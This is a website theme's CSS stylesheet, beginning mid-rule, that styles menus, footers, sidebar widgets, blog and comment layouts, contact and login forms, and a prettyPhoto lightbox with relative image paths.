	color:#dedf67; }
	
#top-menu ul li li a, #top-menu ul li li li a { 
	background:#2a4763 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	border-top:1px solid #3b698a;
	border-bottom:1px solid #012d50;
	border-left:1px solid #012d50;
	line-height:33px; 
	height:35px;
	font-size:13px;
	font-weight:normal;
	letter-spacing:0; 
	margin-right:0; 
	padding-left:22px;  
	color:#c4dcf0; }
	
#top-menu ul li li a:hover, #top-menu ul li li li a:hover { 			
	background:#132c42 url(../images/backgrounds/topmenu-arrow.png) no-repeat 9px 14px;
	color:#fff; }	
	
/* Superfish Menu Style */

.sf-menu, .sf-menu * {
	margin:	0;
	padding:0;
	list-style:	none;
	z-index:100; }

.sf-menu { line-height:1.0;}
	
.sf-menu ul {
	position:absolute;
	top: -999em;
	width: 12em; /* left offset of submenus need to match (see below) */ }
	
.sf-menu ul li { width: 100%;}
	
.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */}
	
.sf-menu li { float: left; position: relative;}
	
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
	left: 0;
	top: 35px; /* match top ul list item height */
	z-index: 99;}
	
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em;}	
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 11em; top: 0;}	
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {	top: -999em;}	
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {	left: 10em; top: 0;}
	
.sf-menu li li a{font-weight:normal}

/* Theme Skin */

.sf-menu { float: left; 	padding-bottom: 13px;}
.sf-menu a, .sf-menu a:visited  { color: #13a; }
.sf-menu li:hover, .sf-menu li.sfHover, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active { outline:0; } 

/* Arrows */

.sf-menu a.sf-with-ul { padding-right: 2.25em; 	min-width: 1px; }
	
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: .75em;
	top: 1.05em; /* IE6 only */
	width: 10px;
	height: 12px;
	text-indent: -999em;
	overflow: hidden;
	background: url('../images/backgrounds/arrows-ffffff.png') no-repeat -10px -100px; }
	
a > .sf-sub-indicator {  top: .8em; background-position: 0 -100px; }
	
/* Apply Hovers to Modern Browsers  */

a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/ }	

/* Point Right for Anchors in Sub menu */

.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

/* Apply Hovers to Modern Browsers */

.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator { 
	background-position: -10px 0; /* arrow hovers for modern browsers*/ }

/* Shadows for all but IE6 */

.sf-shadow ul {
	background: url('../images/backgrounds/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px; }
	
.sf-shadow ul.sf-shadow-off { background: transparent; }		
	
/* ========================================================== 
	(04) Search Box
============================================================ */

#search { 
	margin-top:9px; 
	width:165px;
	height:32px; 
	float:right; }
	
#search .search-input { 
	background:url(../images/backgrounds/search-bg.png) no-repeat; 
	width:120px; 
	height:32px; 
	border:none; 	
	float:left; 
	padding:0 6px 0 8px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#fff; 
	font-weight:bold; 
	line-height:32px; }	
	
#search .search-icon {
	float:left;
	height:32px;
	width:29px; }


/* ========================================================== 
	(05) Logo & Social Media Icons
============================================================ */

#header { 
	height:auto; 
	padding-bottom:13px; }
	
.logo {	float:left; }
	
.social-media { 	
	padding-top:35px;
	float:right; }
	
.social-media ul li { float:left; }
	
.social-media li { 
	width:33px; 
	margin-left:6px;
	float:left; }

.escudo { 

	padding-top:0px;

	float:left; 
}
	
/* ========================================================== 
	(06) Large Footer
============================================================ */

.large-footer { 
	background:#054f87 url(../images/backgrounds/largefooter-bg.jpg) repeat-x top;  
	color:#fff;
	text-shadow: 1px 1px 0 #043d6f;}
	
.large-footer-bg { 
	background:url(../images/backgrounds/largefooter-lightbg.jpg) no-repeat center 28px; 
	padding-top:60px; 
	padding-bottom:25px; }
	
.large-footer-content { 
	width:960px; 
	margin:auto;}
	
.large-footer h1,.large-footer h2,.large-footer h3,.large-footer h4,.large-footer h5,.large-footer h6 {
	color:#fff}

.large-footer h2 { 
	font-size:22px; 
	font-weight:normal;		
	margin:0;
	padding-bottom:15px;}
	
.large-footer p { 
	margin:0 0 20px 0; 
	line-height:19px;}
	
.large-footer a { color:#fff; text-decoration:underline}
.large-footer a:hover { color:#c1eeff;}	

/* ==== (a) Footer Link Listing ===================== */
	
.largeFooterList ul {
	padding:0; 	  
	border-top:1px solid #21a0cf;}
	
.largeFooterList li { 
	line-height:20px; 
	margin:8px 0 0 0; 
	display:block; 	 
	border-bottom:1px solid #21a0cf;}
	
.largeFooterList li a { 
	background:url(../images/bullets/arrow.png) no-repeat 11px 6px; 
	color:#fff; 
	text-decoration:none;
	display:block; 	
	padding:0 0 8px 29px;  }
	
.largeFooterList li a:hover { 
	color:#b2deff; 
	background:url(../images/bullets/arrow-hover.png) no-repeat 11px 6px;}

/* ==== (b) Footer Latest News ===================== */

.footer-latest-news h3 {
	font-size:17px; 
	font-weight:normal; 
	padding-bottom:10px;
	color:#fff; 
	margin:0; }
	
.footer-latest-news h3 a { 
	color:#fff; 
	text-decoration:none; }
	
.footer-latest-news h3 a:hover { color:#b2deff;}

.footer-latest-news img {
	float:left; 
	padding:4px; 
	margin-top:5px; 
	margin-bottom:20px;}
	
.footer-latest-news a img { background-color:#fefefe; }
.footer-latest-news a:hover img {background-color:#033a6a}

.footer-latest-news p { padding:0 20px 0 97px;}

/* ==== (c) Footer Twitter Updates ===================== */

.footer-twitter-updates  ul{ float:left; }
	
.footer-twitter-updates  li { 
	background:url(../images/icons/twitter-icon.png) no-repeat left 5px; 
	padding-left:80px; 
	float:left; color:#fff; 
	font-size:16px; 
	font-weight:normal; 
	font-style:italic;
	padding-bottom:20px;}
	
.footer-twitter-updates  li span a {
	color:#b2deff; 
	text-decoration:none; 
	font-size:13px; 
	font-style:normal;}
	
.footer-twitter-updates  li span a:hover {
	color:#fff; 
	text-decoration:underline}

/* ==== (d) Footer Contact Form ===================== */

#form-one-third, #form-one-fourth { 
	border:none;}
	
#form-one-third .input1, #form-one-fourth .input1 {  
	border:none; 
	padding:0 5px 0 5px; 
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;	
	color:#363636;
	line-height:29px; 
	font-size:13px;  
	float:left; 
	margin-bottom:7px; 
	height:29px;}
	
#form-one-third .input2, #form-one-fourth .input2  {
	height:98px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;		
	font-size:13px;  
	padding:7px; 
	line-height:20px;
	border:none; 
	margin-bottom:7px;}

#form-one-third .input1  { 
	background:url(../images/backgrounds/footer-input3.png) no-repeat; 
	width:241px;  }

#form-one-third .input2  { 
	background:url(../images/backgrounds/footer-input4.png) no-repeat; 
	width:308px;
	overflow:hidden;}
	
#form-one-fourth .input1  { 
	background:url(../images/backgrounds/footer-input1.png) no-repeat; 
	width:158px; }
	
#form-one-fourth .input2  { 
	background:url(../images/backgrounds/footer-input2.png) no-repeat; 
	width:216px;
	overflow:hidden; }

#form-one-third label, #form-one-fourth label { 
	margin-left:10px; 
	float:left;
	line-height:28px;}


/* ==== (e) Contact Form Error/Success Messages Styles ===================== */

#msg { height:auto;}
#msg p {	
	background:url(../images/icons/error1.png) no-repeat 0 3px; 		
	padding-left:23px; }
	
#smessage h3{ 
	font-size:16px; 
	background:url(../images/icons/success2.png) no-repeat 0 4px; 	
			
	padding-left:27px; 
	line-height:25px; 
	margin:0; 
	height:25px; 
	font-weight:bold;}
	
#smessage p{ 
	margin:0;
	padding-left:27px;
	color:fff; }

/* ==== (f) Footer Photo Gallery  ===================== */

.footer-one-third-gallery li ,.footer-one-fourth-gallery li {
	display:inline; 
	float:left; }
	
.footer-one-third-gallery li { margin-bottom:19px;}

.footer-one-third-gallery li a, .footer-one-fourth-gallery li a{
	display:inline; 
	float:left; 
	background-color:#fefefe; }
	
.footer-one-third-gallery li a {
	padding:4px;  
	margin-right:19px;}
	
.footer-one-third-gallery li.last a, .footer-one-fourth-gallery li.last a{ 
	margin-right:0;}
	
.footer-one-third-gallery li a:hover, .footer-one-fourth-gallery li a:hover{
	background:#fefefe url(../images/icons/zoom2.png) no-repeat 50% 50%; }

.footer-one-fourth-gallery li { margin-bottom:15px;}
	
.footer-one-fourth-gallery li a{
	padding:3px; 
	float:left; 
	margin-right:15px}
	
/* ========================================================== 
	(07) Small Footer
============================================================ */

#footer {
	background:#0A467C url(../images/backgrounds/smallfooter-bg.jpg) repeat-x  top; 
	width:100%; 
	height:100%; 
	clear:both; 
	color:#fff; 
	text-shadow: 1px 1px 0 #043d6f; }
	
#inner-footer { 
	background:url(../images/backgrounds/smallfooter-light.jpg) repeat-x  center 1px; 
	width:960px; 
	margin:auto; 
	font-size:13px; 
	padding:15px 0 10px 0; 
	position:relative; }

#footer-links {	float:left; }
	
#footer-links ul li { 
	float:left;
	padding:0 10px 0 10px; 
	line-height:26px; 
	margin-bottom:4px; }
	
#footer-links ul li a {
	text-decoration:none; 
	color:#fff; }
	
#footer-links li:first-child {
	color:#fff; 
	padding:0 10px 0 0;}
	
#footer-links a:hover {
	text-decoration:underline;}

#inner-footer span {	 
	float:right;
	margin:2px 0 0 8px; }
	
#inner-footer span a {
	text-decoration:none; 
	color:#fff; 
	margin:0; }
	
#inner-footer span a:hover { text-decoration:underline; }	

/* ========================================================== 
	(08) Home page Content Style
============================================================ */

/* ==== (a) Home Boxes ===================== */
 
.home-boxes { 
	width:267px; 
	float:left; 
	padding:0 26px 45px 25px;
	background:url(../images/backgrounds/box-bg.jpg) no-repeat left top; }
	
.home-boxes h2 { 
	font-size:18px; 
	font-weight:normal; 
	margin:0;
	color:#363636; 
	padding:14px 0 10px 0; }

.home-boxes h2 a { 
	color:#363636; 
	text-decoration:none}
	
.home-boxes h2 a:hover { 
	color:#363636;}

.home-boxes-thumb   { 
	border:1px solid #dfdfdf; 
	padding:4px; }
	
.home-boxes p { 
	line-height:19px; 
	margin:5px 0 4px 0;	}
	
.home-boxes-right { padding-right:30px; }

/* ==== (b) Products and Services ===================== */

.products-services { 
	width:408px; 
	height:100%;
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat left top; 
	padding:0 38px 0 28px; 
	line-height:19px; }
	
.home-services { margin:0 0 24px 0; }
	
.services-description { overflow: hidden; }
	
.products-services h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 
	margin:0;
	padding-bottom:25px;}
	
.products-services img { 
	float:left; 
	margin:0 11px 0 0; }
	
.products-services p { 
	line-height:19px; 
	padding:0; }
	
.products-services h3 { 
	font-size:14px; 
	font-weight:bold; 
	margin:0 0 2px 0; }
	
.products-services h3 a { 
	text-decoration:none; 
	font-size:14px; 
	font-weight:bold; 
	color:#6d6d6d; }
	
.products-services h3 a:hover { color:#363636 }

/* ==== (c) Client Testimonials ===================== */

#home-testimonials { 
	width:384px; 
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat 8px top; 
	height:100%; 
	padding:0 38px 0 52px; }
	
#home-testimonials h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 	
	padding-bottom:25px;
	margin:0; }
	
#home-testimonials p {
	background:url(../images/backgrounds/home-client-testimonials-qu.jpg) no-repeat 0 5px; 
	padding-left:60px; 
	font-size:15px; 
	font-style:italic; 
	font-weight:normal; 
	line-height:24px; 
	margin:0; }
	
#home-testimonials span { 
	font-size:15px; 
	font-weight:bold; 
	display:block; 
	padding:10px 0 15px 60px;
	margin:0;  }

/* ========================================================== 
	(09) Inner Page Layout
============================================================ */	

/* ==== (a) Innerpage Container ===================== */

.inner-container { 	
	width:960px;	 	
	padding-top:16px;
	clear:both;	}  
  
/* ==== (b) H1 Title Section ===================== */

#innerpage-title {		
	margin-bottom:10px;
	height:66px; }
	
#innerpage-title h1 { 
	margin:0;
	padding-top:23px; 
	font-size:30px; 	
	font-weight:normal; 
	color:#003b68; 
	float:left; }
#innerpage-title a {
	text-decoration:none;
	color:#003b68; 
} 

#innerpage-title span { 
	float:right; 
	padding-top:30px; 
	font-size:18px; 
	font-weight:normal; 
	color:#003b68; }
	
/* ==== (c) Breadcrumb ===================== */

#breadcrumb {
	margin-top:12px;
	font-size:12px; 	
	color:#6d6d6d; }
	
#breadcrumb a {
	text-decoration:none; 
	color:#a8a8a8; 	
	margin-right:3px;}
	
#breadcrumb a:hover {
	text-decoration:underline;
	color:#6d6d6d;}
	
#breadcrumb span {
	color:#a8a8a8; 
	font-weight:bold;
	margin-right:3px;}
	
/* ==== (d) About Us =====================*/

.team-member img { 
	float:left;
	border:6px solid #E8E8E8;
	margin:3px 12px 0 0;}
	
.team-member h4{ 
	font-size:16px; 
	padding:10px 0 5px 0; 
	margin:0;}
	
.team-member span {
	border-bottom:1px dotted #ccc; 
	width:auto; 
	margin-bottom:10px; 
	padding-bottom:10px; 
	display:block; 
	overflow:hidden;}
	
.team-member p { 
	overflow:hidden;
	margin-top:10px;}

/* ==== (e) Services ===================== */

.services img { 
	float:left;	
	margin:10px 15px 0 0;}
	
.services h3{ 
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;}	
	
.services p { 
	overflow:hidden;
	margin-top:10px;}

/* ========================================================== 
	(10) Sidebar Style 
============================================================ */

#sidebar { background:url(../images/backgrounds/sidebar-bg.jpg) repeat-y center top; }
#sidebar-bottom { background:url(../images/backgrounds/sidebar-bottom.jpg) no-repeat center bottom; padding-bottom:10px; }
#sidebar-top { background:url(../images/backgrounds/sidebar-top.jpg) no-repeat center top; padding-top:10px; }

/* ==== (a)Sidebar H2 and Menu Style ===================== */

#sidebar  h2 { 
	background:url(../images/bullets/sideber-title-arrow.png) no-repeat left 15px;
	padding:15px 0 0 24px;
	font-size:20px;	
	margin:0;	
	clear:both;}
	
#sidebar p{ padding:10px 24px 10px 24px;}

#sidebar ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border-top:1px solid #e8e8e8;}

#sidebar ul li  {
	background:url(../images/bullets/bullet1.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 25px;}	

#sidebar ul li  a { 
	display:block;
	text-decoration:none; 
	color:#6d6d6d;}

#sidebar ul li a:hover { color:#363636;}

#sidebar ul li.active a{ font-weight:bold; color:#363636}

#sidebar ul ul  {margin:15px 24px 0 0;}
#sidebar ul ul , #sidebar ul li ul li{border:none;}
#sidebar ul li ul li{padding:0 0 9px 25px;}


/* ==== (b) Sidebar Gallery ( Flickr Photos ) ===================== */

#sidebar .sidebar-gallery { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-gallery  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-gallery  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-gallery  ul li  a{ 	
	padding:1px;  
	margin:0 9px 9px 0;
	border:1px solid #e0e0e0; 	
	width:75px; 
	height:75px;
	display:block;}

#sidebar .sidebar-gallery  ul li a:hover { 
	margin:0 9px 9px 0;
	border:1px solid #aeaeae; 	 	
	width:75px; 
	height:75px;
	display:block;}

/* ==== (c) Sidebar Recent Tweets ===================== */

#sidebar .recent-tweets ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border:none;}

#sidebar .recent-tweets ul li  {
	background:url(../images/icons/twitter-icon2.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 50px;}	

#sidebar .recent-tweets ul li a { 
	display:inline;
	text-decoration:none; 
	color:#3f3f3f;}
	
#sidebar .recent-tweets ul li a:hover { 
	color:#363636; 
	text-decoration:underline;}	
	
/* ==== (d) Sidebar Recent Comments ===================== */

#sidebar .recent-comments ul {	
	margin:15px 24px 10px 24px;
	color:#363636;
	padding:0;
	border:none;}

#sidebar .recent-comments ul li  {
	background:url(../images/icons/comment-icon.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .recent-comments ul li a { 
	display:inline;
	text-decoration:none; 
	color:#6d6d6d;;}
	
#sidebar .recent-comments ul li a:hover { text-decoration:underline;}		
	
/* ==== (e) Sidebar Advertise ===================== */

#sidebar .sidebar-advertise { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-advertise  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-advertise  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-advertise  ul li  a{ 	
	padding:0;  
	margin:0 7px 7px 0;
	border:none; 	
	width:125px; 
	height:125px;
	display:block;}

/* ==== (f) Sidebar Newsletter Signup ===================== */

#newsletter-signup { 
	padding-top:0px;
	margin:0 10px 0 24px; }

input#newsLetterEmail {
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	
	padding:0 5px 0 5px;
	margin-top:2px;
	width:162px;
	height:30px;
	line-height:30px;	
	font-size:16px;
	border:none;}

label.overlabel2 {	
	font-size:16px;
	color:#9e9e9e;
	padding:0 0 0 7px;
	line-height:33px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
#newsletter-signup p { padding:0 0 10px 0 ; margin:0;}

/* ==== (g) Sidebar Testimonial ===================== */

.sidebar-testimonial  { background:url(../images/backgrounds/testimonialbox-bg.jpg) repeat-y center top; margin-top:14px; font-size:14px; clear:both; }
.sidebar-testimonial-bottom { background:url(../images/backgrounds/testimonialbox-bottom.jpg) no-repeat center bottom;  }
.sidebar-testimonial-top { background:url(../images/backgrounds/testimonialbox-top.jpg) no-repeat center top;  padding:15px 10px 30px 15px; margin:0; }
.sidebar-testimonial-quote  { font-style:italic;}
#sidebar .sidebar-testimonial p { padding:0 24px 5px 24px;}

/* ==== (h) Sidebar Contact Details ===================== */

#sidebar .sidebar-contact-info ul {	
	margin:15px 24px 10px 24px;	
	padding:0;
	border:none;}

#sidebar .sidebar-contact-info ul li  {	
	border:none;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .sidebar-contact-info ul li a { 
	text-decoration:underline; 
	color:#6d6d6d;}

#sidebar .sidebar-contact-info ul li a:hover{ 
	color:#363636;}

#sidebar .sidebar-contact-info ul li.home-icon { 
	background:url(../images/icons/home.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.phone-icon { 
	background:url(../images/icons/phone.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.mail-icon { 
	background:url(../images/icons/mail.png) no-repeat left 5px;}

#sidebar .sidebar-contact-info ul li.skype-icon { 
	background:url(../images/icons/skype.png) no-repeat left top;}
	
	
/* ========================================================== 
	(11) Blog Page
============================================================ */

/* ==== (a) Blog Post Style ===================== */	

.blog-post { 
	float:left; 
	margin:15px 0 20px 0;}

.post-date { 
	float:left; 
	width:52px; 
	height:49px; 
	background:url(../images/icons/date-icon.png) no-repeat left top; 
	text-align:center}	

.post-month { 
	float:left; 
	color:#fff; 
	line-height:22px; 
	font-weight:bold;
	text-align:center;
	width:50px;}

.post-day {
	float:left; 
	color:#363636;
	line-height:15px; 
	font-weight:bold; 
	font-size:16px;
	text-align:center;
	width:50px;  
	line-height:24px;}

.post-title { 
	float:left; 
	margin:0 0 10px 8px; 
	width:574px;}

.post-title  h3 { 	
	color:#363636;
	font-size:22px;  
	width:100%;
	border-bottom:1px solid #e8e8e8; 
	text-decoration:none;
	padding:0 0 5px 0; 
	margin:0 0 5px 0; }

.blog-post  h3 a:hover {color:#000;text-decoration:none;}

.blog1-post-img {  	
	background:url(../images/backgrounds/blog-largeimg-bg.jpg) no-repeat 0 0; 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0;}

.blog2-post-img {  
	/*background:url(../images/backgrounds/blog-thumbimg-bg.jpg) no-repeat left top;*/ 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0; 
	float:left; 
	margin:10px 20px 10px 0;}

.blog-post p { padding:10px 0 0 0;}

.blog-post a { 
	color:#363636; 
	text-decoration:none}
	
.blog-post a:hover{ text-decoration:underline}

/* ==== (b) Blog Comments Style ===================== */

#comments  {padding-top:10px; clear:both; width:auto; }

#comments ol{ margin:0;	padding:0; }

#comments ol li { 	 width:auto;
	float:left;
	background:none; 
	list-style:none; 
	padding:0; margin:0;}

#comments ol li ol li{ margin-left:84px; }
	
.comment-list li{
	position:relative; 	
	line-height:18px; 
	list-style-position:outside;}
	
.avatar{
	position:absolute; 
	top:0; left:0}
	
.avatar img{	
	width:64px; 
	height:64px; 
	background-color:#f4f3f3; 
	padding:4px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}
	
.comment-text{ 
	width:auto; 	
	margin:0 0 10px 84px; 
	border-bottom:solid 1px #e2e1e1;	
	background-color:#f4f3f3; 
	padding:10px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}

.comment-text h5 { padding:5px 0 10px 0; margin:0;}

.comment-list li small{
	width:auto; 
	font-size:11px; 
	font-style:italic; 
	display:block; 	
	padding:5px 5px 0 5px; 
	border-top:1px solid #e2e1e1; 
	margin-top:15px;}
	
.comment-list li .reply{ float:right; width:30px; }
.comment-list li small a { text-decoration:none;}
.comment-list li small a:hover { color:#363636;}

/* ==== (c) Comment Form ===================== */

#comment-form {
	margin:20px 0px 0px 0px; 
	font-size:12px; 
	color:#5E5E5E;}
	
#comment-form .input1,#comment-form .input2 { 
	margin:10px 0 2px 0; 
	float:left;
	font-size:13px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;   
	border:none; 
	background:#e6e6e6 url("../images/backgrounds/login-input.jpg") repeat-x scroll 0 0; 
	line-height:23px; 
	border:1px solid #dedddd;}
	
#comment-form .input1 {  
	width:324px; 
	height:30px;
	padding:0 8px 0 8px;  }
	
#comment-form .input2 { 
	width:550px; 
	height:175px; 
	line-height:22px; 
	margin-bottom:5px;
	padding:8px;}
	
#comment-form label {
	display:block; 
	width:246px; 
	float:left; 
	margin:10px 0px 0px 10px; 
	padding:7px 0px 0px 0px;}

/* ==== (d) Pagination ===================== */
	
#pagination ul li, #pagination li { 
	float:left; 	
	background:none; 
	line-height:24px;
	margin:0; 
	padding:0;}

#pagination a {
	float:left;
	text-decoration:none; 	
	background-color:#ebebeb; 	
	border:1px solid #dadada; 	 
	text-shadow: 1px 1px 0 #fff;}
	
#pagination li a:hover {
	color:#363636; 
	border:1px solid #bebebe; 
	background-color:#dadada; }
	
#pagination .page-active {	 
	color:#FEFEFE; 
	text-decoration:none;  
	font-weight:bold; 
	background-color:#424242; 
	border:1px solid #323232; 	
	text-shadow: 1px 1px 0 #000;}
	
#pagination .page { margin:3px 10px 0 0;}

#pagination a, #pagination .page-active {
	margin:0 5px 0 0; 
	padding:0 8px 0 8px;}

#pagination .page-arrow a{font-family:arial;margin:0 5px 0 0; 
	padding:1px 8px 3px 8px; line-height:20px; }	
	
/* ========================================================== 
	(12) Contact Us page Contact Form Style 
============================================================ */

#contact-form label {
	display:block; 
	margin:20px 0 4px 0;}
	
#contact-form .input1, #contact-form .input2 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

#contact-form .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

#contact-form .input3 {
	width:87%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input3  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}	
	
#contact-form p { color:#363636;} 

#contact-form #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

.contact-map { 
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
	padding:9px 0 20px 12px;
	clear:both;	
}


/************ contactar 2 columnas**********/

#contact-form-2 .input1 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }


#contact-form-2 .form-col1{
	width:40%;	
	float:left;
	
}
#contact-form-2 .form-col2{
	width:50%;	
	float:right;
	margin-left:5px;
	
}
	
#contact-form-2 .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}


	
#contact-form-2 p { color:#363636;} 

#contact-form-2 #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form-2 #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

#contact-form-2 .field-obliga{
	background-color:#DFEEFB;
}
/*===========================================================
	Iniciar sesion
===========================================================*/
.ses-cuad{
	padding:30px 20px 20px 60px;
	clear:both;
}
.peq{
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
}
.gran{
	width:465px;
	height:800px;
	background:url(../images/backgrounds/map-bg2.jpg) no-repeat 0 0 ; 
}
.ses-cuad label {
	display:block; 
	margin:20px 0 4px 0;}
	
.ses-cuad .input1, .ses-cuad .input2 {
	width:70%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:17px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
.ses-cuad .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

.ses-cuad .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

.ses-cuad p { color:#363636;} 

.ses-cuad #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
.ses-cuad #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }


/* ========================================================== 
	(13) prettyPhoto Lightbox Styles
============================================================ */	
	
div.facebook .pp_top .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat; }
div.facebook .pp_top .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x; } 
div.facebook .pp_top .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat; }
div.facebook .pp_content .ppt{ color:#363636; }
div.facebook .pp_content_container .pp_left{ background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y; }
div.facebook .pp_content_container .pp_right{ background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y; }
div.facebook .pp_content{ background:#fefefe; }
div.facebook .pp_expand{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; }
div.facebook .pp_expand:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; }
div.facebook .pp_contract{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; }
div.facebook .pp_contract:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; }

div.facebook .pp_close{
    width:22px;
    height:22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;}

div.facebook #pp_full_res .pp_inline{ color:#363636; }

div.facebook .pp_loaderIcon{ background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat; }

div.facebook .pp_arrow_previous{
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_previous.disabled{
    background-position:0 -96px;
    cursor:default;}

div.facebook .pp_arrow_next{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_next.disabled{
    background-position: -32px -96px;
    cursor:default;}

div.facebook .pp_nav{ margin-top:0;}

div.facebook .pp_nav p{
    font-size:15px;
    padding:0 3px 0 4px;}

div.facebook .pp_nav .pp_play{
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_nav .pp_pause{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_next:hover{ background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat; cursor: pointer;}
div.facebook .pp_previous:hover{ background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; }
div.facebook .pp_bottom .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat; }
